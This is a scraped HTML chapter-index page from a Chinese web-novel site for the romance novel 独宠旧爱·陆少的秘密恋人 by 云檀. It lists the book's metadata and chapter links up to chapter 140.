

--- FILE ---
content_type: text/html
request_url: https://www.rougou6.com/book/90236/
body_size: 61997
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk"/>
    <title>独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人(云檀)最新章节 全文免费阅读 无弹窗广告-肉狗小说</title>
    <link href="https://www.rougou6.com/book/90236/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta name="keywords" content="独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人,独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人最新章节,独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人全文阅读,独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人无弹窗广告,云檀,其他类型" />
    <meta name="description" content="独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人是云檀的经典其他类型类作品，独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人，肉狗小说提供独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人最新章节全文免费阅读！" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人" />
    <meta property="og:description" content="商业奇才陆子初有个众所周知的怪癖。陆氏集团旗下有个赫赫有名的模特公司，一年四季，每隔三个月，一定会有当季新潮婚纱面世。那些穿着婚纱，行走Ｔ台的模特们有着共..." />
    <meta property="og:image" content="http://img.rougou6.com/image//90/90236/90236s.jpg" />
    <meta property="og:novel:category" content="其他类型" />
    <meta property="og:novel:author" content="云檀" />
    <meta property="og:novel:book_name" content="独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人" />
    <meta property="og:novel:read_url" content="https://www.rougou6.com/book/90236/" />
    <meta property="og:url" content="https://www.rougou6.com/book/90236/" />
    <meta property="og:novel:status" content="连载中" />
    <meta property="og:novel:author_link" content="https://www.rougou6.com/modules/article/authorarticle.php?author=%D4%C6%CC%B4" />
    <meta property="og:novel:update_time" content='2024-07-10 20:41:25' />
    <meta property="og:novel:latest_chapter_name" content="卷2：第332章 大结局：我把我唱给你听" />
    <meta property="og:novel:latest_chapter_url" content="https://www.rougou6.com/book/90236/26269295.html" />
    <link href="/novel/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="/novel/css/site.css" rel="stylesheet"/>
    <link rel="icon" type="image/png" href="/novel/images/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/novel/images/favicon-16x16.png" sizes="16x16">
    <script src="/novel/js/jquery191.min.js"></script>
    <script src="/novel/js/bootstrap.min.js"></script>
    <!--[if lt IE 9]><script src="/novel/js/respond.min.js"></script><![endif]-->
    <script src="/novel/js/book.js" type="text/javascript"></script>
    <script src="/novel/js/profit.js" type="text/javascript"></script>
	<script type="text/javascript" src="/astyle/wap.js"></script> 
</head>
<body>
<div class="navbar navbar-inverse" id="header">
    <div class="container">
        <div class="navbar-header">
            <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">
                <img class="navbar-logo" src="/novel/images/navbar-logo.png"></a>
        </div>
        <nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation" id="nav-header">
            <ul class="nav navbar-nav">
                <li>
                    <a href="/list/">分类</a></li>
                <li>
                    <a href="/top/">排行</a></li>
                <li>
                    <a href="/wanben/">完本</a></li>
            </ul>
            <script>searchBox();</script>
            <ul class="nav navbar-nav navbar-right">
                <script>login();</script></ul>
        </nav>
    </div>
</div>
<div class="container body-content">
    <ol class="breadcrumb">
        <li><a href="https://www.rougou6.com" title="肉狗小说">首页</a></li>
        <li><a href="/list/7.html" target="_blank" title="其他类型">其他类型</a></li>
        <li class="active">独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人</li>
    </ol>
    <div class="panel panel-default">
        <div class="panel-body">
            <div class="row">
                <div class="col-md-2 col-xs-4 hidden-xs"><img class="img-thumbnail" alt="独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人" src="http://img.rougou6.com/image//90/90236/90236s.jpg" title="独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人" onerror="this.src='/modules/article/images/nocover.jpg';" width="140" height="180" /></div>
                <div class="col-md-10">
                    <h1 class="bookTitle">独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人 <small>/ <a class="red" href="https://www.rougou6.com/modules/article/authorarticle.php?author=%D4%C6%CC%B4" target="_blank">云檀</a></small></h1>
                    <p class="booktag">
                        <span class="blue">人气：81</span>
                        <span class="blue">连载中</span>
                        <a class="green" href="javascript:void(0);" rel="nofollow" onclick="BookVote('90236');">投票</a>
                        <a class="green" href="javascript:void(0);" rel="nofollow" onclick="BookCaseAdd('90236');">加入书架</a>
                    </p>
                    <p>
                        最新章节：<a href="/book/90236/26269295.html" title="卷2：第332章 大结局：我把我唱给你听">卷2：第332章 大结局：我把我唱给你听</a><span class="hidden-xs">（2024-07-10 20:41）</span>
                    </p>
                    <p class="visible-xs">更新时间：2024-07-10 20:41</p>
                    <hr/>
                    <p class="text-muted" id="bookIntro" style="">

                        <img class="img-thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人" src="http://img.rougou6.com/image//90/90236/90236s.jpg" title="独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />商业奇才陆子初有个众所周知的怪癖。陆氏集团旗下有个赫赫有名的模特公司，一年四季，每隔三个月，一定会有当季新潮婚纱面世。那些穿着婚纱，行走Ｔ台的模特们有着共...</p>

                </div><script>info1();</script><script>info2();</script>
                <div class="clear"></div>
            </div>
            <script type="text/javascript">_ad_hf();</script>
        </div>
    </div>
    <div class="panel panel-success">
        <div class="panel-heading"><strong>《独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人》最新章节</strong></div>
        <dl class="panel-body panel-chapterlist">
            
            <dd class="col-md-4"><a href="/book/90236/26269295.html">卷2：第332章 大结局：我把我唱给你听</a></dd>
            <dd class="col-md-4"><a href="/book/90236/26269294.html">卷2：第331章 我把我唱给你听4</a></dd>
            <dd class="col-md-4"><a href="/book/90236/26269293.html">卷2：第330章 我把我唱给你听3</a></dd>
            <dd class="col-md-4"><a href="/book/90236/26269292.html">卷2：第329章 我把我唱给你听2</a></dd>
            <dd class="col-md-4"><a href="/book/90236/26269291.html">卷2：第328章 我把我唱给你听1</a></dd>
            <dd class="col-md-4"><a href="/book/90236/26269290.html">卷2：第327章 现世安稳，岁月静好</a></dd>
            <dd class="col-md-4"><a href="/book/90236/26269289.html">卷2：第324章 子初：不爱江山，爱美人</a></dd>
            <dd class="col-md-4"><a href="/book/90236/26269288.html">卷2：第323章 爱情啊，怎会如此动人</a></dd>
            <dd class="col-md-4"><a href="/book/90236/26269287.html">卷2：第322章 昼夜同在：你是我，我是你</a></dd>
            <dd class="col-md-12 visible-xs"><a href="javascript:;" id="btn-All"><span class="text-danger">全部章节目录</span></a></dd>
        </dl>
    </div>
    <div class="panel panel-default" id="list-chapterAll">
        <div class="panel-heading"><strong>《独宠旧爱&amp;amp;amp;#183;陆少的秘密恋人》全部章节目录</strong></div>
        <dl class="panel-body panel-chapterlist">
            
            
            <dd class="col-md-3"><a href="/book/90236/26268993.html" title="卷1：第1章 阁楼上的疯女人">卷1：第1章 阁楼上的疯女人</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26268994.html" title="卷1：第2章 绯闻，陆先生在纽约">卷1：第2章 绯闻，陆先生在纽约</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26268995.html" title="卷1：第3章 写给他的信，石沉大海">卷1：第3章 写给他的信，石沉大海</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26268996.html" title="卷1：第4章 相亲，陆先生喜欢泰戈尔">卷1：第4章 相亲，陆先生喜欢泰戈尔</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26268997.html" title="卷1：第5章 彼岸，爱情邂逅6年">卷1：第5章 彼岸，爱情邂逅6年</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26268998.html" title="卷1：第6章 记忆苍白，信件在角落里唱歌">卷1：第6章 记忆苍白，信件在角落里唱歌</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26268999.html" title="卷1：第7章 震惊，一个女人的来信">卷1：第7章 震惊，一个女人的来信</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269000.html" title="卷1：第8章 她疯了，五年去哪儿了">卷1：第8章 她疯了，五年去哪儿了</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269001.html" title="卷1：第9章 午后微醺，梨花盛开">卷1：第9章 午后微醺，梨花盛开</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269002.html" title="卷1：第10章 沧海桑田，迎来花开并蒂">卷1：第10章 沧海桑田，迎来花开并蒂</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269003.html" title="卷1：第11章 三月黄昏，抵达西雅图">卷1：第11章 三月黄昏，抵达西雅图</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269004.html" title="卷1：第12章 彼岸花，他是陆子初">卷1：第12章 彼岸花，他是陆子初</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269005.html" title="卷1：第13章 顾家客厅，他要见阿笙">卷1：第13章 顾家客厅，他要见阿笙</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269006.html" title="卷1：第14章 天涯咫尺，他是她的幻觉">卷1：第14章 天涯咫尺，他是她的幻觉</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269007.html" title="卷1：第15章 免她苦难，赐她欢喜">卷1：第15章 免她苦难，赐她欢喜</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269008.html" title="卷1：第16章 七秒记忆，爱恨皆是心头伤">卷1：第16章 七秒记忆，爱恨皆是心头伤</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269009.html" title="卷1：第17章 有一种伤口，它只有18厘米">卷1：第17章 有一种伤口，它只有18厘米</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269010.html" title="卷1：第18章 昔日恋人，拥抱迟来六年">卷1：第18章 昔日恋人，拥抱迟来六年</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269011.html" title="卷1：第19章 31岁，他已不再年轻">卷1：第19章 31岁，他已不再年轻</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269012.html" title="卷1：第20章 倾诉，她是他的不能错过">卷1：第20章 倾诉，她是他的不能错过</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269013.html" title="卷2：第21章 玩笑，她不可能结婚">卷2：第21章 玩笑，她不可能结婚</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269014.html" title="卷2：第22章 想家了，梦里花儿知多少">卷2：第22章 想家了，梦里花儿知多少</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269015.html" title="卷2：第23章 编发，他们到家了">卷2：第23章 编发，他们到家了</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269016.html" title="卷2：第24章 久别重逢，她是他的学生">卷2：第24章 久别重逢，她是他的学生</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269017.html" title="卷2：第25章 心里有座坟，住着未亡人">卷2：第25章 心里有座坟，住着未亡人</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269018.html" title="卷2：第26章 高考，她在梦中解答高考题">卷2：第26章 高考，她在梦中解答高考题</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269019.html" title="卷2：第27章 漠然相处，韩家儿子很难缠">卷2：第27章 漠然相处，韩家儿子很难缠</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269020.html" title="卷2：第28章 他是天之骄子，她高攀不起">卷2：第28章 他是天之骄子，她高攀不起</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269021.html" title="卷2：第29章 见到他，她好像变笨了">卷2：第29章 见到他，她好像变笨了</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269022.html" title="卷2：第30章 思春，帅哥前仆后继">卷2：第30章 思春，帅哥前仆后继</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269023.html" title="卷2：第31章 年华盛开，对她有一点动心">卷2：第31章 年华盛开，对她有一点动心</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269024.html" title="卷2：第32章 前妻，这个男人很温情">卷2：第32章 前妻，这个男人很温情</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269025.html" title="卷2：第33章 有一种遇见，堪似心有灵犀">卷2：第33章 有一种遇见，堪似心有灵犀</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269026.html" title="卷2：第34章 系围裙，她厨艺很精湛">卷2：第34章 系围裙，她厨艺很精湛</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269027.html" title="卷2：第35章 天使的缺点，魔鬼的语言1">卷2：第35章 天使的缺点，魔鬼的语言1</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269028.html" title="卷2：第36章 天使的缺点，魔鬼的语言2">卷2：第36章 天使的缺点，魔鬼的语言2</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269029.html" title="卷2：第37章 情动以后，手心长出纠缠的线">卷2：第37章 情动以后，手心长出纠缠的线</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269030.html" title="卷2：第38章 交往，她对他早已泥足深陷">卷2：第38章 交往，她对他早已泥足深陷</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269031.html" title="卷2：第39章 女子出色，韩愈因她而好奇">卷2：第39章 女子出色，韩愈因她而好奇</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269032.html" title="卷2：第40章 误解，他是她男朋友">卷2：第40章 误解，他是她男朋友</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269033.html" title="卷2：第41章 她不承认，她对他一见钟情">卷2：第41章 她不承认，她对他一见钟情</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269034.html" title="卷2：第42章 表白错过花季，爱情来得太晚">卷2：第42章 表白错过花季，爱情来得太晚</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269035.html" title="卷2：第43章 餐厅，他因她屡次违规">卷2：第43章 餐厅，他因她屡次违规</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269036.html" title="卷2：第44章 吾命休矣，这个老师很温情">卷2：第44章 吾命休矣，这个老师很温情</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269037.html" title="卷2：第45章 情动之后，爱上之前">卷2：第45章 情动之后，爱上之前</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269038.html" title="卷2：第46章 爱情在睡觉，只露尖尖角">卷2：第46章 爱情在睡觉，只露尖尖角</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269039.html" title="卷2：第47章 上帝在云端，来不及说再见">卷2：第47章 上帝在云端，来不及说再见</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269040.html" title="卷2：第48章 他很坏，别想利用她">卷2：第48章 他很坏，别想利用她</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269041.html" title="卷2：第49章 心有千结，少女笑颜如花">卷2：第49章 心有千结，少女笑颜如花</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269042.html" title="卷2：第50章 走不出，他眼眸里的千山万水">卷2：第50章 走不出，他眼眸里的千山万水</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269043.html" title="卷2：第51章 偶尔，她坏起来像个小孩">卷2：第51章 偶尔，她坏起来像个小孩</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269044.html" title="卷2：第52章 举动反复，她被施加了魔咒">卷2：第52章 举动反复，她被施加了魔咒</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269045.html" title="卷2：第53章 刨个坑，她想把自己活埋了">卷2：第53章 刨个坑，她想把自己活埋了</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269046.html" title="卷2：第54章 平安夜，相约不如偶遇">卷2：第54章 平安夜，相约不如偶遇</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269047.html" title="卷2：第55章 最后一分钟，醉酒失言酿祸端">卷2：第55章 最后一分钟，醉酒失言酿祸端</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269048.html" title="卷2：第56章 期许爱情，他的问题很刁钻">卷2：第56章 期许爱情，他的问题很刁钻</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269049.html" title="卷2：第57章 阿笙说，爱情是一场遇见">卷2：第57章 阿笙说，爱情是一场遇见</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269050.html" title="卷2：第58章 她的成绩，享有掌声和光环">卷2：第58章 她的成绩，享有掌声和光环</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269051.html" title="卷2：第59章 宿醉清醒，阿笙饱受惊吓">卷2：第59章 宿醉清醒，阿笙饱受惊吓</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269052.html" title="卷2：第60章 拒绝无效，她心里有点小难过">卷2：第60章 拒绝无效，她心里有点小难过</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269053.html" title="卷2：第61章 寒假送行，他对她有点小特别">卷2：第61章 寒假送行，他对她有点小特别</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269054.html" title="卷2：第62章 营造惊喜，藏在心里的那个人">卷2：第62章 营造惊喜，藏在心里的那个人</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269055.html" title="卷2：第63章 短信，成长需要付出代价">卷2：第63章 短信，成长需要付出代价</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269056.html" title="卷2：第64章 某年某月某一天，不愿说再见">卷2：第64章 某年某月某一天，不愿说再见</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269057.html" title="卷2：第65章 课堂丢脸，她被他当众斥责">卷2：第65章 课堂丢脸，她被他当众斥责</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269058.html" title="卷2：第66章 孤立，被伤害也是一种成长">卷2：第66章 孤立，被伤害也是一种成长</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269059.html" title="卷2：第67章 邀请被拒，他有点同情自己">卷2：第67章 邀请被拒，他有点同情自己</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269060.html" title="卷2：第68章 泥足深陷，只因邂逅爱情">卷2：第68章 泥足深陷，只因邂逅爱情</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269061.html" title="卷2：第69章 陆子初，你太欺负人了">卷2：第69章 陆子初，你太欺负人了</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269062.html" title="卷2：第70章 夕阳西下，气息浮动她的秀发">卷2：第70章 夕阳西下，气息浮动她的秀发</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269063.html" title="卷2：第71章 表露心迹，爱情本该细水深流">卷2：第71章 表露心迹，爱情本该细水深流</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269064.html" title="卷2：第73章 有一种爱：无心插柳柳成荫">卷2：第73章 有一种爱：无心插柳柳成荫</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269065.html" title="卷2：第74章 春暖花开，陆少受了惊吓">卷2：第74章 春暖花开，陆少受了惊吓</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269066.html" title="卷2：第75章 破茧成蝶，在阳光下学会微笑">卷2：第75章 破茧成蝶，在阳光下学会微笑</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269067.html" title="卷2：第76章 送她微笑，温暖整个旧时光">卷2：第76章 送她微笑，温暖整个旧时光</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269068.html" title="卷2：第77章 夜华如水，车内留有余香">卷2：第77章 夜华如水，车内留有余香</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269069.html" title="卷2：第78章 跌倒，这个男人真心狠">卷2：第78章 跌倒，这个男人真心狠</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269070.html" title="卷2：第79章 六月末，文字生暖">卷2：第79章 六月末，文字生暖</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269071.html" title="卷2：第80章 心存狐疑，他和她之间的气氛有点怪">卷2：第80章 心存狐疑，他和她之间的气氛有点怪</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269072.html" title="卷2：第81章 那抹微笑，让她心存胆怯">卷2：第81章 那抹微笑，让她心存胆怯</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269073.html" title="卷2：第82章 因为他，这个夜晚很美丽">卷2：第82章 因为他，这个夜晚很美丽</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269074.html" title="卷2：第83章 解救，那天她说他很单纯">卷2：第83章 解救，那天她说他很单纯</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269075.html" title="卷2：第84章 太阳花，是朵寂寞悲伤的花">卷2：第84章 太阳花，是朵寂寞悲伤的花</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269076.html" title="卷2：第85章 爱情苏醒，贵在两情相悦">卷2：第85章 爱情苏醒，贵在两情相悦</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269077.html" title="卷2：第86章 9月，若他们可以一直爱">卷2：第86章 9月，若他们可以一直爱</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269078.html" title="卷2：第87章 05年9月，她是我喜欢的人">卷2：第87章 05年9月，她是我喜欢的人</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269079.html" title="卷2：第88章 夏末，窗外飘来一阵风">卷2：第88章 夏末，窗外飘来一阵风</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269080.html" title="卷2：第89章 爱上她，拥有完美的嫉妒">卷2：第89章 爱上她，拥有完美的嫉妒</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269081.html" title="卷2：第90章 喜悲相遇，最出色的的情敌1">卷2：第90章 喜悲相遇，最出色的的情敌1</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269082.html" title="卷2：第91章 喜悲相遇，最出色的的情敌2">卷2：第91章 喜悲相遇，最出色的的情敌2</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269083.html" title="卷2：第92章 9月22日，返校众说纷纭">卷2：第92章 9月22日，返校众说纷纭</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269084.html" title="卷2：第93章 为爱妥协，他是如此低声下气">卷2：第93章 为爱妥协，他是如此低声下气</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269085.html" title="卷2：第94章 因为真心，拿爱与她回应">卷2：第94章 因为真心，拿爱与她回应</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269086.html" title="卷2：第95章 兄妹，有一种爱直抵人心">卷2：第95章 兄妹，有一种爱直抵人心</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269087.html" title="卷2：第96章 10月末，很多事情已更改">卷2：第96章 10月末，很多事情已更改</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269088.html" title="卷2：第97章 在这世上，还有他懂她">卷2：第97章 在这世上，还有他懂她</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269089.html" title="卷2：第98章 生如夏花，爱情沉没在心底">卷2：第98章 生如夏花，爱情沉没在心底</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269090.html" title="卷2：第99章 期许春暖花开，拒绝柳暗花明">卷2：第99章 期许春暖花开，拒绝柳暗花明</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269091.html" title="卷2：第100章 邂逅温情，爱情有着旧模样">卷2：第100章 邂逅温情，爱情有着旧模样</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269092.html" title="卷2：第101章 变故，信仰被摧毁">卷2：第101章 变故，信仰被摧毁</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269093.html" title="卷2：第102章 他已死，请别叫他名字">卷2：第102章 他已死，请别叫他名字</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269094.html" title="卷2：第103章 顾笙，你是否觉得我很爱你">卷2：第103章 顾笙，你是否觉得我很爱你</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269095.html" title="卷2：第104章 逆光微笑，谁愿意生来冷漠">卷2：第104章 逆光微笑，谁愿意生来冷漠</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269096.html" title="卷2：第105章 受惊，他和她正在交往">卷2：第105章 受惊，他和她正在交往</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269097.html" title="卷2：第106章 独恋，我会像您一样爱她">卷2：第106章 独恋，我会像您一样爱她</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269098.html" title="卷2：第108章 T大浪漫夜，旁若无人秀恩爱">卷2：第108章 T大浪漫夜，旁若无人秀恩爱</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269099.html" title="卷2：第109章 嘴甜，只对他恋恋不舍">卷2：第109章 嘴甜，只对他恋恋不舍</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269100.html" title="卷2：第110章 喝醉，所谓恶人先告状">卷2：第110章 喝醉，所谓恶人先告状</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269101.html" title="卷2：第111章 礼物，她的脸被桃花晕染">卷2：第111章 礼物，她的脸被桃花晕染</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269102.html" title="卷2：第112章 时光老人，为爱失了阵地">卷2：第112章 时光老人，为爱失了阵地</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269103.html" title="卷2：第113章 邂逅，她是如此措手不及">卷2：第113章 邂逅，她是如此措手不及</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269104.html" title="卷2：第114章 抱歉，我无法喜欢你">卷2：第114章 抱歉，我无法喜欢你</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269105.html" title="卷2：第115章 雨中小花，欢情在骨血里奔走">卷2：第115章 雨中小花，欢情在骨血里奔走</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269106.html" title="卷2：第116章 06年春，有客入院来">卷2：第116章 06年春，有客入院来</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269107.html" title="卷2：第118章 对戒，她可以为他煮茶一辈子">卷2：第118章 对戒，她可以为他煮茶一辈子</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269108.html" title="卷2：第119章 言爱，没有理由不爱他">卷2：第119章 言爱，没有理由不爱他</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269109.html" title="卷2：第120章 实习，她中了圈套">卷2：第120章 实习，她中了圈套</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269110.html" title="卷2：第121章 讹钱，初生牛犊不怕虎">卷2：第121章 讹钱，初生牛犊不怕虎</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269111.html" title="卷2：第122章 不做囚鸟，离开他给她的城堡1">卷2：第122章 不做囚鸟，离开他给她的城堡1</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269112.html" title="卷2：第123章 不做囚鸟，离开他给她的城堡2">卷2：第123章 不做囚鸟，离开他给她的城堡2</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269113.html" title="卷2：第124章 业界黑马，七月小试锋芒">卷2：第124章 业界黑马，七月小试锋芒</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269114.html" title="卷2：第125章 合影，她笑得如此清浅">卷2：第125章 合影，她笑得如此清浅</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269115.html" title="卷2：第126章 八月，丑媳妇总要见公婆">卷2：第126章 八月，丑媳妇总要见公婆</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269116.html" title="卷2：第128章 两人语，她生来不是善茬">卷2：第128章 两人语，她生来不是善茬</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269117.html" title="卷2：第129章 T大风云人物，遭遇表白">卷2：第129章 T大风云人物，遭遇表白</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269118.html" title="卷2：第131章 婉拒，你要不要嫁给我">卷2：第131章 婉拒，你要不要嫁给我</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269119.html" title="卷2：第132章 简单素雅，这个孩子很美丽">卷2：第132章 简单素雅，这个孩子很美丽</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269120.html" title="卷2：第134章 白月光，照在两颗心的最中央">卷2：第134章 白月光，照在两颗心的最中央</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269121.html" title="卷2：第135章 回忆倒计时，爱如潮水">卷2：第135章 回忆倒计时，爱如潮水</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269122.html" title="卷2：第137章 现实篇：人生若只如初见">卷2：第137章 现实篇：人生若只如初见</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269123.html" title="卷2：第138章 禁锢六年，似乎从未长大">卷2：第138章 禁锢六年，似乎从未长大</a></dd>
            <dd class="col-md-3"><a href="/book/90236/26269124.html" title="卷2：第139章 洛杉矶，太太要回来">卷2：第139章 洛杉矶，太太要回来</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/90236/26269125.html" title="卷2：第140章 拜佛，他们心里都有伤口">卷2：第140章 拜佛，他们心里都有伤口</a></dd>
